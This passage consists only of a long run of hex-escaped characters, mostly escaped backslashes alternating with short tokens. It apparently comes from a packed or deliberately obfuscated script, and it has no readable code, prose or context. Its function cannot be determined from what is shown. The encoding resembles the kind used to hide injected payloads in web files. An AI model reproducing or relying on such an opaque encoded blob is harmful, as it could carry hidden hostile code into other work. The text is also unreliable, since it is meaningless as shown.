x70\x5C\x77\x5C\x68\x5C\x6D\x5C\x31\x47\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6B\x5C\x77\x5C\x6C\x5C\x41\x5C\x6E\x5C\x76\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x6A\x5C\x75\x5C\x6E\x5C\x31\x43\x5C\x6C\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x6C\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x46\x5C\x75\x5C\x6B\x5C\x31\x47\x5C\x41\x5C\x46\x5C\x75\x5C\x6A\x5C\x4C\x5C\x31\x73\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x41\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x41\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x42\x5C\x31\x6A\x5C\x57\x5C\x31\x70\x5C\x70\x5C\x6A\x5C\x70\x5C\x6F\x5C\x6D\x5C\x70\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x41\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x42\x5C\x31\x6A\x5C\x57\x5C\x31\x70\x5C\x70\x5C\x6A\x5C\x70\x5C\x42\x5C\x31\x72\x5C\x70\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x74\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x31\x37\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x49\x5C\x47\x5C\x6A\x5C\x72\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x44\x5C\x44\x5C\x6C\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x31\x73\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x31\x49\x5C\x31\x49\x5C\x6C\x5C\x73\x5C\x31\x47\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x4C\x5C\x54\x5C\x68\x5C\x6D\x5C\x77\x5C\x68\x5C\x49\x5C\x31\x76\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x71\x5C\x31\x73\x5C\x55\x5C\x31\x36\x5C\x44\x5C\x44\x5C\x6C\x5C\x71\x5C\x6E\x5C\x55\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x31\x5C\x70\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x42\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x31\x37\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x68\x5C\x50\x5C\x31\x67\x5C\x79\x5C\x31\x69\x5C\x70\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x31\x73\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x71\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x71\x5C\x31\x73\x5C\x78\x5C\x54\x5C\x71\x5C\x77\x5C\x78\x5C\x6A\x5C\x76\x5C\x6E\x5C\x68\x5C\x31\x36\x5C\x59\x5C\x31\x47\x5C\x7A\x5C\x6A\x5C\x41\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x6F\x5C\x68\x5C\x50\x5C\x31\x6E\x5C\x6A\x5C\x73\x5C\x68\x5C\x49\x5C\x31\x77\x5C\x6C\x5C\x43\x5C\x6C\x5C\x71\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x78\x5C\x6A\x5C\x7A\x5C\x31\x37\x5C\x78\x5C\x6E\x5C\x73\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x78\x5C\x68\x5C\x6D\x5C\x31\x39\x5C\x6A\x5C\x7A\x5C\x68\x5C\x31\x66\x5C\x6E\x5C\x72\x5C\x6C\x5C\x78\x5C\x6B\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x70\x5C\x31\x77\x5C\x70\x5C\x6B\x5C\x31\x47\x5C\x41\x5C\x57\x5C\x76\x5C\x31\x63\x5C\x74\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x70\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6D\x5C\x56\x5C\x6E\x5C\x72\x5C\x6C\x5C\x78\x5C\x6B\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x70\x5C\x31\x70\x5C\x70\x5C\x6B\x5C\x31\x47\x5C\x41\x5C\x57\x5C\x76\x5C\x31\x63\x5C\x74\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x70\x5C\x6A\x5C\x7A\x5C\x68\x5C\x31\x31\x5C\x6E\x5C\x76\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x70\x5C\x6A\x5C\x7A\x5C\x68\x5C\x31\x61\x5C\x6E\x5C\x76\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x70\x5C\x4B\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6C\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x4A\x5C\x50\x5C\x56\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6E\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x51\x5C\x6D\x5C\x31\x37\x5C\x73\x5C\x68\x5C\x6D\x5C\x5A\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x72\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x74\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x44\x5C\x6C\x5C\x73\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x73\x5C\x68\x5C\x74\x5C\x59\x5C\x31\x47\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x31\x63\x5C\x6C\x5C\x73\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x57\x5C\x73\x5C\x68\x5C\x6D\x5C\x74\x5C\x31\x63\x5C\x74\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x42\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x73\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x6D\x5C\x45\x5C\x79\x5C\x31\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x73\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x42\x5C\x41\x5C\x6C\x5C\x51\x5C\x47\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x58\x5C\x6E\x5C\x73\x5C\x68\x5C\x74\x5C\x59\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x44\x5C\x44\x5C\x6C\x5C\x73\x5C\x68\x5C\x74\x5C\x31\x79\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x51\x5C\x47\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x31\x74\x5C\x44\x5C\x44\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x68\x5C\x31\x64\x5C\x69\x5C\x69\x5C\x73\x5C\x68\x5C\x74\x5C\x31\x68\x5C\x44\x5C\x44\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x68\x5C\x31\x64\x5C\x54\x5C\x71\x5C\x69\x5C\x69\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x73\x5C\x68\x5C\x74\x5C\x31\x7A\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x73\x5C\x68\x5C\x74\x5C\x31\x43\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x51\x5C\x47\x5C\x6B\x5C\x77\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x6F\x5C\x68\x5C\x52\x5C\x49\x5C\x47\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x6D\x5C\x73\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x36\x5C\x78\x5C\x70\x5C\x79\x5C\x31\x65\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x31\x36\x5C\x41\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x31\x63\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x49\x5C\x47\x5C\x68\x5C\x74\x5C\x58\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x46\x5C\x6C\x5C\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x6D\x5C\x45\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x74\x5C\x73\x5C\x77\x5C\x71\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x50\x5C\x74\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x43\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x6F\x5C\x68\x5C\x50\x5C\x45\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4F\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x31\x36\x5C\x7A\x5C\x70\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x50\x5C\x31\x67\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x45\x5C\x6E\x5C\x47\x5C\x31\x37\x5C\x31\x6A\x5C\x6C\x5C\x6F\x5C\x68\x5C\x49\x5C\x6F\x5C\x6E\x5C\x31\x34\x5C\x31\x33\x5C\x6A\x5C\x4F\x5C\x68\x5C\x74\x5C\x58\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x6A\x5C\x6E\x5C\x4F\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x49\x5C\x4C\x5C\x68\x5C\x49\x5C\x73\x5C\x70\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x31\x36\x5C\x53\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x41\x5C\x6E\x5C\x4C\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x31\x37\x5C\x45\x5C\x31\x45\x5C\x41\x5C\x31\x37\x5C\x45\x5C\x46\x5C\x46\x5C\x6B\x5C\x78\x5C\x6E\x5C\x4C\x5C\x31\x34\x5C\x45\x5C\x31\x33\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x68\x5C\x31\x36\x5C\x56\x5C\x54\x5C\x73\x5C\x77\x5C\x71\x5C\x6A\x5C\x75\x5C\x68\x5C\x49\x5C\x4F\x5C\x6E\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x50\x5C\x31\x78\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x78\x5C\x68\x5C\x49\x5C\x7A\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x6D\x5C\x31\x39\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x42\x5C\x55\x5C\x77\x5C\x79\x5C\x49\x5C\x31\x39\x5C\x31\x37\x5C\x6D\x5C\x31\x43\x5C\x77\x5C\x79\x5C\x74\x5C\x31\x39\x5C\x31\x37\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x76\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x70\x5C\x31\x77\x5C\x70\x5C\x6A\x5C\x78\x5C\x68\x5C\x31\x36\x5C\x75\x5C\x6B\x5C\x6A\x5C\x76\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x70\x5C\x31\x70\x5C\x70\x5C\x6A\x5C\x78\x5C\x68\x5C\x6F\x5C\x31\x43\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x41\x5C\x54\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x6D\x5C\x4D\x5C\x77\x5C\x70\x5C\x74\x5C\x31\x6C\x5C\x70\x5C\x6A\x5C\x74\x5C\x5A\x5C\x77\x5C\x31\x30\x5C\x31\x62\x5C\x74\x5C\x31\x70\x5C\x77\x5C\x74\x5C\x56\x5C\x68\x5C\x74\x5C\x4F\x5C\x68\x5C\x74\x5C\x53\x5C\x6C\x5C\x31\x65\x5C\x6E\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x7A\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x79\x5C\x74\x5C\x7A\x5C\x6E\x5C\x70\x5C\x6D\x5C\x31\x42\x5C\x70\x5C\x6B\x5C\x31\x30\x5C\x31\x62\x5C\x4B\x5C\x6B\x5C\x77\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x4D\x5C\x57\x5C\x49\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x30\x5C\x31\x62\x5C\x42\x5C\x31\x67\x5C\x6C\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x7A\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x6B\x5C\x31\x30\x5C\x31\x62\x5C\x6A\x5C\x70\x5C\x6D\x5C\x4D\x5C\x57\x5C\x74\x5C\x31\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x6D\x5C\x71\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x71\x5C\x31\x48\x5C\x70\x5C\x6A\x5C\x70\x5C\x57\x5C\x42\x5C\x31\x6B\x5C\x57\x5C\x6D\x5C\x4D\x5C\x57\x5C\x74\x5C\x31\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x6D\x5C\x71\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x71\x5C\x31\x48\x5C\x70\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x47\x5C\x51\x5C\x6E\x5C\x6E\x5C\x78\x5C\x68\x5C\x50\x5C\x31\x70\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x50\x5C\x31\x77\x5C\x6C\x5C\x76\x5C\x6A\x5C\x78\x5C\x68\x5C\x50\x5C\x31\x70\x5C\x6B\x5C\x6A\x5C\x76\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x4A\x5C\x50\x5C\x31\x31\x5C\x77\x5C\x31\x49\x5C\x31\x49\x5C\x78\x5C\x68\x5C\x6F\x5C\x78\x5C\x6A\x5C\x42\x5C\x7A\x5C\x77\x5C\x78\x5C\x68\x5C\x42\x5C\x7A\x5C\x6A\x5C\x49\x5C\x31\x6D\x5C\x77\x5C\x78\x5C\x68\x5C\x49\x5C\x31\x6D\x5C\x4B\x5C\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x74\x5C\x73\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6E\x5C\x72\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x75\x5C\x68\x5C\x42\x5C\x56\x5C\x31\x34\x5C\x73\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x70\x5C\x50\x5C\x31\x31\x5C\x70\x5C\x6B\x5C\x31\x33\x5C\x6A\x5C\x78\x5C\x6E\x5C\x75\x5C\x68\x5C\x74\x5C\x59\x5C\x31\x37\x5C\x75\x5C\x68\x5C\x49\x5C\x31\x66\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6A\x5C\x75\x5C\x68\x5C\x49\x5C\x31\x6E\x5C\x6C\x5C\x78\x5C\x6A\x5C\x71\x5C\x68\x5C\x74\x5C\x78\x5C\x6A\x5C\x50\x5C\x59\x5C\x6A\x5C\x71\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x70\x5C\x42\x5C\x7A\x5C\x70\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x70\x5C\x49\x5C\x31\x6D\x5C\x70\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x45\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6F\x5C\x68\x5C\x74\x5C\x4C\x5C\x44\x5C\x44\x5C\x78\x5C\x68\x5C\x50\x5C\x5A\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x50\x5C\x72\x5C\x6C\x5C\x76\x5C\x6A\x5C\x78\x5C\x68\x5C\x50\x5C\x5A\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x50\x5C\x78\x5C\x6C\x5C\x4C\x5C\x31\x34\x5C\x45\x5C\x31\x33\x5C\x68\x5C\x49\x5C\x7A\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x6F\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x57\x5C\x6D\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x49\x5C\x6F\x5C\x68\x5C\x50\x5C\x4D\x5C\x6C\x5C\x4C\x5C\x31\x34\x5C\x45\x5C\x31\x33\x5C\x68\x5C\x49\x5C\x7A\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x6F\x5C\x68\x5C\x50\x5C\x45\x5C\x6E\x5C\x74\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6F\x5C\x45\x5C\x6E\x5C\x74\x5C\x47\x5C\x6A\x5C\x47\x5C\x51\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x44\x5C\x74\x5C\x51\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x50\x5C\x42\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x77\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6A\x5C\x71\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x78\x5C\x6A\x5C\x7A\x5C\x31\x37\x5C\x72\x5C\x68\x5C\x74\x5C\x45\x5C\x68\x5C\x42\x5C\x31\x42\x5C\x54\x5C\x70\x5C\x31\x35\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x45\x5C\x68\x5C\x42\x5C\x31\x41\x5C\x54\x5C\x73\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x6F\x5C\x75\x5C\x70\x5C\x6A\x5C\x70\x5C\x42\x5C\x31\x6F\x5C\x6C\x5C\x70\x5C\x46\x5C\x71\x5C\x46\x5C\x70\x5C\x42\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6B\x5C\x77\x5C\x6C\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x4F\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x68\x5C\x46\x5C\x6B\x5C\x6C\x5C\x49\x5C\x4C\x5C\x68\x5C\x49\x5C\x73\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x73\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x78\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x46\x5C\x70\x5C\x49\x5C\x4C\x5C\x70\x5C\x46\x5C\x71\x5C\x46\x5C\x70\x5C\x68\x5C\x49\x5C\x73\x5C\x70\x5C\x6A\x5C\x73\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x74\x5C\x5A\x5C\x70\x5C\x6A\x5C\x31\x30\x5C\x31\x62\x5C\x74\x5C\x31\x70\x5C\x77\x5C\x74\x5C\x56\x5C\x68\x5C\x74\x5C\x4F\x5C\x68\x5C\x74\x5C\x53\x5C\x6C\x5C\x31\x65\x5C\x6E\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x7A\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x79\x5C\x74\x5C\x7A\x5C\x6E\x5C\x70\x5C\x6D\x5C\x31\x42\x5C\x70\x5C\x6B\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6B\x5C\x77\x5C\x73\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x70\x5C\x57\x5C\x6F\x5C\x6F\x5C\x57\x5C\x74\x5C\x49\x5C\x70\x5C\x77\x5C\x70\x5C\x42\x5C\x31\x6F\x5C\x6C\x5C\x70\x5C\x46\x5C\x71\x5C\x46\x5C\x70\x5C\x42\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x70\x5C\x57\x5C\x42\x5C\x31\x6B\x5C\x57\x5C\x74\x5C\x49\x5C\x70\x5C\x77\x5C\x70\x5C\x42\x5C\x31\x6F\x5C\x6C\x5C\x70\x5C\x46\x5C\x71\x5C\x46\x5C\x70\x5C\x42\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x70\x5C\x57\x5C\x76\x5C\x57\x5C\x74\x5C\x49\x5C\x70\x5C\x77\x5C\x70\x5C\x42\x5C\x31\x6F\x5C\x6C\x5C\x70\x5C\x46\x5C\x71\x5C\x46\x5C\x70\x5C\x42\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6F\x5C\x55\x5C\x77\x5C\x71\x5C\x46\x5C\x70\x5C\x42\x5C\x4D\x5C\x70\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x4F\x5C\x6E\x5C\x74\x5C\x47\x5C\x4B\x5C\x6A\x5C\x50\x5C\x72\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6A\x5C\x71\x5C\x6B\x5C\x4A\x5C\x73\x5C\x68\x5C\x74\x5C\x42\x5C\x6C\x5C\x4A\x5C\x55\x5C\x31\x43\x5C\x77\x5C\x71\x5C\x6A\x5C\x42\x5C\x55\x5C\x77\x5C\x4A\x5C\x31\x36\x5C\x31\x41\x5C\x77\x5C\x70\x5C\x6D\x5C\x56\x5C\x79\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x31\x36\x5C\x31\x6B\x5C\x77\x5C\x70\x5C\x49\x5C\x31\x79\x5C\x70\x5C\x6A\x5C\x31\x36\x5C\x58\x5C\x77\x5C\x72\x5C\x6C\x5C\x31\x44\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x31\x6C\x5C\x77\x5C\x4A\x5C\x31\x77\x5C\x77\x5C\x6D\x5C\x47\x5C\x6A\x5C\x31\x70\x5C\x77\x5C\x6D\x5C\x47\x5C\x4B\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x31\x46\x5C\x77\x5C\x4A\x5C\x6F\x5C\x31\x46\x5C\x77\x5C\x51\x5C\x47\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x31\x39\x5C\x77\x5C\x70\x5C\x6F\x5C\x31\x72\x5C\x57\x5C